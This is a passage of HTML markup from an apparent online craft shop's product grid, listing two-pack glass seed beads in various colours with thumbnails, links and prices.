<a class="icon list-icon link" href="/product/MH62023-2"><img class="thumbnail" alt="MH62023*Frosted Glass Seed Beads -Root Beer - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH62023.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62023-2">MH62023*Frosted Glass Seed Beads -Root Beer - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_80" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_662152150" previewid="element_611418848_item_662152150" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02082-2"><img class="thumbnail" alt="MH02082*Glass Seed Beads - Opal Hyacinth - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH02082.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02082-2">MH02082*Glass Seed Beads - Opal Hyacinth - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_81" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_659754066" previewid="element_611418848_item_659754066" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00150-2"><img class="thumbnail" alt="MH00150*Glass Seed Beads - Grey - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F00150.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00150-2">MH00150*Glass Seed Beads - Grey - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_82" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_659751708" previewid="element_611418848_item_659751708" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00367-2"><img class="thumbnail" alt="MH00367*Glass Seed Beads - Garnet - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F00367.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00367-2">MH00367*Glass Seed Beads - Garnet - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_83" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_659751694" previewid="element_611418848_item_659751694" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02023-2"><img class="thumbnail" alt="MH02023*Glass Seed Beads - Root Beer - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F02023.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02023-2">MH02023*Glass Seed Beads - Root Beer - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_84" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_658228928" previewid="element_611418848_item_658228928" style="width:16%;">
<a class="icon list-icon link" href="/product/MH40553-2"><img class="thumbnail" alt="MH40553*Petite Glass Seed Beads - Old Rose - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F40553.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH40553-2">MH40553*Petite Glass Seed Beads - Old Rose - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_85" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_658198302" previewid="element_611418848_item_658198302" style="width:16%;">
<a class="icon list-icon link" href="/product/MH40374-2"><img class="thumbnail" alt="MH40374*Petite Glass Seed Beads - Black Rainbow - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F40374.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH40374-2">MH40374*Petite Glass Seed Beads - Black Rainbow - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_86" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_657336656" previewid="element_611418848_item_657336656" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00020-2"><img class="thumbnail" alt="MH00020*Glass Seed Beads -Royal Blue - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00020.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00020-2">MH00020*Glass Seed Beads -Royal Blue - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_87" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_652363672" previewid="element_611418848_item_652363672" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00525-2"><img class="thumbnail" alt="MH00525*Glass Seed Beads -Light Green - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00525.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00525-2">MH00525*Glass Seed Beads -Light Green - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_88" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641308779" previewid="element_611418848_item_641308779" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03055-2"><img class="thumbnail" alt="MH03055*Antique Glass Seed Beads - Bay Leaf - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03055.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03055-2">MH03055*Antique Glass Seed Beads - Bay Leaf - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_89" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_641308777" previewid="element_611418848_item_641308777" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03037-2"><img class="thumbnail" alt="MH03037*Antique Glass Seed Beads -Abalone Antique - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03037.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03037-2">MH03037*Antique Glass Seed Beads -Abalone Antique - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_90" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_641308771" previewid="element_611418848_item_641308771" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02012-2"><img class="thumbnail" alt="MH02012*Glass Seed Beads -Royal Plum - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02012.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02012-2">MH02012*Glass Seed Beads -Royal Plum - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_91" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_684298462" previewid="element_611418848_item_684298462" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02050-2"><img class="thumbnail" alt="MH02050-Glass Seed Beads - Matte Chocolate - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F02050mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02050-2">MH02050-Glass Seed Beads - Matte Chocolate - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_92" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641301869" previewid="element_611418848_item_641301869" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03021-2"><img class="thumbnail" alt="MH03021*Antique Glass Seed Beads - Royal Pearl - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F03021mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03021-2">MH03021*Antique Glass Seed Beads - Royal Pearl - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_93" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641301885" previewid="element_611418848_item_641301885" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03054-2"><img class="thumbnail" alt="MH03054*Antique Glass Seed Beads -Desert Sand - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03054.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03054-2">MH03054*Antique Glass Seed Beads -Desert Sand - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_94" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641301891" previewid="element_611418848_item_641301891" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03024-2"><img class="thumbnail" alt="MH03024*Antique Seed Beads - Mocha - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F03024mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03024-2">MH03024*Antique Seed Beads - Mocha - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_95" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_641301897" previewid="element_611418848_item_641301897" style="width:16%;">
<a class="icon list-icon link" href="/product/MH62033-2"><img class="thumbnail" alt="MH62033*Frosted Glass Seed Beads - Dusty Pink - 2  packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh62033.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62033-2">MH62033*Frosted Glass Seed Beads - Dusty Pink - 2  packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_96" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_641301899" previewid="element_611418848_item_641301899" style="width:16%;">
<a class="icon list-icon link" href="/product/MH62046-2"><img class="thumbnail" alt="MH62046*Frosted Glass Seed Beads - Pale Blue - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh62046.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62046-2">MH62046*Frosted Glass Seed Beads - Pale Blue - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_97" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641301903" previewid="element_611418848_item_641301903" style="width:16%;">
<a class="icon list-icon link" href="/product/MH62012-2"><img class="thumbnail" alt="MH62012*Frosted Glass Seed Beads -Royal Plum - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh62012.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62012-2">MH62012*Frosted Glass Seed Beads -Royal Plum - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_98" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641301905" previewid="element_611418848_item_641301905" style="width:16%;">
